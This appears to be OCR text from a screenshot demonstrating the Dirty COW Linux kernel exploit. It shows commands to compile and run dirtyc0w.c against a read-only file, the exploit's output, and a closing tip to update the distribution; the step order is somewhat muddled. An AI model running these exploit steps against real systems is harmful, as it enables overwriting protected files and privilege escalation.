
Run it first as root:
`$ sudo -s

Then run this as normal user:
`$ **gcc -lpthread dirtyc0w.c -o dirtyc0w**

$ ./dirtyc0w foo m00000000000000000

mmap 56123000

madvise 0

procselfmem 1800000000

$ **cat foo**

How to fix?
Simply update your linux distribution! :-)